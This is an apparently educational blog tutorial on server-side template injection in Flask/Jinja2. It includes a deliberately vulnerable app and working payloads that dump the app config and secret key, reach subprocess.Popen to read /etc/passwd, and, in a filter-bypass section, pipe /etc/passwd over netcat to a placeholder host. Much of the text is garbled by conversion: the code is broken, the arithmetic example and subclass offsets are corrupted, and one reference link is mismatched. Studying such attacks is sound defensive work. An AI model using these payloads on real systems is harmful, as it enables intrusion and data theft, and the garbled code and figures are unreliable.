# **Server Side Template Injection**

### **Introduction:**

In recent years web technologies have come a long way, companies are moving away from traditional frameworks and exploring new web based technology, insert templating engines.

Templating engines used for web development is nothing new my any means, but as the complexity of web applications continue to grow, so does the engines behind them, insert template injection.

This vulnerability has been around for some years at some capacity within engines such as Twig and Freemarker. However this article will focus on the potential impact within Flask which utilises the Jinja2 templating engine.

Template injection most commonly occurs when data is improperly handled and processed by the templating engine, due to this, it can go undetected unless specifically tested for due to warning signs being similar to Cross Site Scripting Vulnerabilities.

Modern templating uses variable syntax such as  ${f_{\{name\} name}\ }$  to dynamically process data, an example could be as simple as;

 $\langle h1\rangle$ Welcome {{ name }}  $\langle h1\rangle$ 

This means that instead of creating a new page for each user, instead it can be rendered in based on a database entry. Due to this, it can be abused since template engines allow for some complex functionality that can lead to running arbitrary commands or view file contents through the template engine itself.

### **Setting up a test environment:**

To begin we'll setup a very basic testing environment to demonstrate how quickly a potential SSTI vulnerability can be exploited.

To begin you'll want to install flask using pip3 which will then allow you to run [app.py](http://app.py/) like so:

```
from flask import Flask, render_template_string, request
app = False(\_name@app.route('/')
def index():
 if request.args.get('name'):
   template = f'{request.args.get("name")}'
   return render_template_string(template)
 else:
    return "No dice use ?name="
```

```
if name == '_main__':
  app.run(debug=True)
```

```
python3 -m pip3 install flask
python3 app.py
```
When running python3 [app.py](http://app.py/) due to the debug statement, it will begin the flask development server on localhost:5000.

The vulnerable element of this testing environment is the render\_template\_string() function due to how it handles the data that is provided by the user.

#### **The Method Resolution Order (MRO)**

To understand how SSTI vulnerabilities work and can be leveraged it is first important to understand how Python looks for a method in a hierarchy of classes [[1\]](http://www.srikanthtechnologies.com/blog/python/mro.aspx). From a glance SSTI vulnerabilities seem quite simple, however looking at how they occur, the MRO places a vital role with regards to inheritance.

A great example from one blog post shows how Python will construct an order of classes when one derives from other classes.

```
class A:
  def process(self):
      print('A process()')
class B:
  def process(self):
      print('B process()')
class C(A, B):
  def process(self):
     print('C process()')
class D(C,B):
  pass
obj = D()obj.process()
print(D.mro())
```
When running the following example we will be given the following output:

```
C process()
[<class '__main__.D'>, <class '__main__.C'>, <class '__main__.A'>, <class '__main__.B'>, <class 'object'>]
```
This is key as it shows how we can use the MRO function to display classes and plays a critical role when developing SSTI Jinja2 payloads.

We can use the MRO to list the order in which the hierarchy will be processed, due to this it can be leveraged to identify potential classes that can be exploited.

#### **Exploitation**

The whole reason that template injection vulnerabilities occurs tends to come down to the root cause of improper sanitisation of data that the server is handling. Similarly to how if you pass  $\langle$ script>alert('xss')</script>| you would be injecting a HTML element, if we inject  $\{ {7 \times 7}\}$  into a field that is being rendered and used it will return <sup>49</sup>

A common place for this type of vulnerability is email services that are used to send mass emails. Quite commonly you find that email templates will have a first name or username field such as

```
Hi {{ name }},
...
```
If the name field is user controlled and lacks proper sanitisation, depending on how this is placed into the field it could lead to an SSTI similar to one Uber had several years ago [\(Hackerone](https://hackerone.com/reports/125980) Disclosure)

So how do we exploit this?

Let's keep with the email theory and say that we set our name to  $({7 \times 7})$  it emails us with Hi 7777777, this indicates a vulnerability and we can start exploiting this like so.

Lets begin with a simple payload to expose information regarding the running of the application, this can be as simple as the secret key used to generate cookies or credentials used to connect to a database.

In our test environment if we run **localhost:5000/?name={{ config.items() }}** once we send the GET request, it'll return a dictionary of items. Note SECRET\_KEY



config.items() Example Output

Now how does this relate to the previously mentioned MRO function?

Well if we wanted to advance our payload we can begin by calling different functions within the application beginning with

{{ ''.\_\_class\_\_.\_\_mro\_\_ }} from this we can select which class we want to view the contents of like so

{{ ''.\_\_class\_\_.\_\_mro\_\_[1].\_\_subclasses\_\_() }} . This would dump all classes within the application and allow an attacker to select one that can be used to gain Remote Code Execution. For our example we will leverage popen()

To use this class, we first need to discover the location within the subclass order, to do this we can add [:200] after the ending of subclasses (1.200] like so. Now increase the number until you find <class 'subprocess.Popen'>

In my test the offset was  $[3.284]$  meaning that Popen was at 283. You can remove the colon to select Popen.

Now we can use this as if it were in a script. The following command would allow us to read the file /etc/passwd or run other system based commands, below are several examples with their respective commands.



Reading /etc/passwd: {{ ".\_class\_.\_mro\_[1].\_subclasses\_()[283]('cat /etc/passwd', shell=True, stdout=-1).communicate()[0].strip() }}





As you can see, by using the Popen class it is possible to gain full code execution.

### **Bypassing Minor Filtering**

After touching on the basics of SSTI vulnerabilities, let's say the developers decide to filter the user of  ${f}(\mathbf{r})$  well this isn't the end of the word as we can use conditional syntax usually reserved to be used with if or for statements with the following syntax

#### {% for x in range(10) %} {{ x }} {% endfor %}

To demonstrate how this works I've added the  $\{ \{ x \} \}$  to show how it iterates as expected of a for loop.

We can also do compare statements to return values as such

{% if 'ssti' == 'ssti' %}demonstration {% endif %} as expected this will print demonstration.

Due to having no use of  ${O}$  however, this will be blind RCE, this however can be remediated by using HTTP to capture the response.

Gus Ralph  $[2]$  $[2]$  $[2]$  demonstrates an excellent example of this by using the conditional operators with the request module to import popen, read /etc/passwd and then sends the output using the netcat binary to another host.

By using the logic that in order for a conditional statement to determine whether it's response is True or False it can be tested that they have to run the commands provided. Gus leverages this by adding it as a condition in an if statement.

{% if request['application']['\_\_globals\_\_']['\_\_builtins\_\_']['\_\_import\_\_']('os')['popen']('cat /etc/passwd | nc HOSTNAME  $1234'$ ]['read']() == 'test' %}{% endif %}

This will prompt the following response on our netcat session

opt@development:~/Documents/ssti\$ nc -lvnp 1234 Listening on [0.0.0.0] (family 0, port 1234) Connection from 127.0.0.1 36216 received! root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin bin:x:2:2:bin:/bin:/usr/sbin/nologin sys:x:3:3:sys:/dev:/usr/sbin/nologin sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/usr/sbin/nologin man:x:6:12:man:/var/cache/man:/usr/sbin/nologin lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin mail:x:8:8:mail:/var/mail:/usr/sbin/nologin news:x:9:9:news:/var/spool/news:/usr/sbin/nologin uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin proxy:x:13:13:proxy:/bin:/usr/sbin/nologin www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin backup:x:34:34:backup:/var/backups:/usr/sbin/nologin list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin systemd-network:x:100:102:systemd Network Management,,,:/run/systemd/netif:/usr/sbin/nol ogin systemd-resolve:x:101:103:systemd Resolver,,,:/run/systemd/resolve:/usr/sbin/nologin syslog:x:102:106::/home/syslog:/usr/sbin/nologin messagebus:x:103:107::/nonexistent:/usr/sbin/nologin apt:x:104:65534::/nonexistent:/usr/sbin/nologin uuidd:x:105:111::/run/uuidd:/usr/sbin/nologin avahi-autoipd:x:106:112:Avahi autoip daemon,,,:/var/lib/avahi-autoipd:/usr/sbin/nologin usbmux:x:107:46:usbmux daemon,,,:/var/lib/usbmux:/usr/sbin/nologin<br>dnsmasq:x:108:65534:dnsmasq,,,:/var/lib/misc:/usr/sbin/nologin rtkit:x:109:114:RealtimeKit,,,:/proc:/usr/sbin/nologin cups-pk-helper:x:110:116:user for cups-pk-helper service...:/home/cups-pk-helper:/usr/sb in/nologin speech-dispatcher:x:111:29:Speech Dispatcher,,,:/var/run/speech-dispatcher:/bin/false whoopsie:x:112:117::/nonexistent:/bin/false kernoops:x:113:65534:Kernel Oops Tracking Daemon,,,:/:/usr/sbin/nologin saned:x:114:119::/var/lib/saned:/usr/sbin/nologin pulse:x:115:120:PulseAudio daemon,,,:/var/run/pulse:/usr/sbin/nologin<br>avahi:x:116:122:Avahi mDNS daemon,,,:/var/run/avahi-daemon:/usr/sbin/nologin colord:x:117:123:colord colour management daemon,,,:/var/lib/colord:/usr/sbin/nologin hplip:x:118:7:HPLIP system user,,,:/var/run/hplip:/bin/false geoclue:x:119:124::/var/lib/geoclue:/usr/sbin/nologin gnome-initial-setup:x:120:65534::/run/gnome-initial-setup/:/bin/false gdm:x:121:125:Gnome Display Manager:/var/lib/gdm3:/bin/false opt:x:1000:1000:development,,,:/home/opt:/bin/bash

#### **Closing word**

Though only a brief look at SSTI vulnerabilities within a Jinja2 context, I hope this has demonstrated the potential impact that unsanitised user input can have on a system. Though some conditions need to be met for this to be fully exploitable, for example using render\_template\_string() within your application.

Thanks for reading

## **References**

[1] Method Resolution Order (MRO) - <http://www.srikanthtechnologies.com/blog/python/mro.aspx>

[2] onSecurity Server-Side Template Injection - [https://www.onsecurity.io/blog/server-side](https://www.onsecurity.io/blog/server-side-template-injection-with-jinja2/)template-injection-with-jinja2/

[3] Uber Bug Disclosure - [https://www.onsecurity.io/blog/server-side-template-injection-with](https://www.onsecurity.io/blog/server-side-template-injection-with-jinja2/)jinja2/

[4] Exploiting SSTI in Flask/Jinja2 - <https://blog.nvisium.com/p263>

[5] Portswigger Server-Side TEmplate Injection - [https://portswigger.net/research/server-side](https://portswigger.net/research/server-side-template-injection)template-injection